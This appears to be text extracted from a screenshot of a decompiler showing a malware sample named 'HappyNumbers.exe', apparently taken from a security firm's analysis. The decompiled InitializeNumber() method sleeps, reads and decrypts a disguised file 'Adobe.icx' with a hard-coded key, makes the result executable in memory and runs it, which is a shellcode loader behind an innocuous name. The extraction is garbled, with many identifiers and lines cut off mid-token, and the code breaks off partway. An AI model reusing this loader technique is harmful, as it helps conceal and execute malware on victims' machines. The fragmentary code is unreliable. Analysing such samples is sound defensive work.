 HappyNumbers (2.1.2.0)
HappyNumbers.exe
PE
References
Resources
{ } -
{ } HappyNumbers
Program @02000002
Base Types
object @010000
Derived Types
.ctor() : void @0600
CalculateNumber(b
FindHappyNumber
InitializeNumber() :
LocalAlloc(uint, uint
LocalFree(IntPtr) : In
Main(string[]) : void
ResetLoopWithNex
TurnArrayIntoWellF
VirtualProtect(IntPt
Program.SearchNu
Base Types
System.Multi
System.D
Derived Types
.ctor(object, IntP
BeginInvoke(Asy
EndInvoke(IAsyn
Invoke() : UIntPt
System.Configuration (4.0.0.0)
System.Security (4.0.0.0)
mscorlib (2.0.0.0)
ICSharpCode.NRefactory.CSharp
ICSharpCode.NRefactory (5.0.0.0
75 private static void InitializeNumber()
76 {
77 Thread.Sleep(20000);
78 try
79 {
80 string fullName = new FileInfo(Environment.GetCommandLineArgs()[0]).Directory.FullName;
81 string path = fullName + "\\Adobe.icx";
82 byte[] seed = new byte[]
83 {
84 130,
85 215,
86 174,
87 155,
88 54,
89 125,
90 252,
91 238,
92 65,
93 101,
94 143,
95 250,
96 116,
97 205,
98 44,
99 98,
100 183,
101 89,
102 245,
103 98
104 };
105 uint flNewProtect = 0u;
106 byte[] array = Program.CalculateNumber(File.ReadAllBytes(path), seed);
107 IntPtr intPtr = Program.LocalAlloc(64u, (uint)array.Length);
108 if (intPtr != IntPtr.Zero)
109 {
110 Marshal.Copy(array, 0, intPtr, array.Length);
111 if (Program.VirtualProtect(intPtr, 4096u, 64u, out flNewProte
112 {
113 Program.SearchNumber searchNumber = (Program.SearchNumber)Marshal.GetDelegateForFunc
114 searchNumber();
网信防务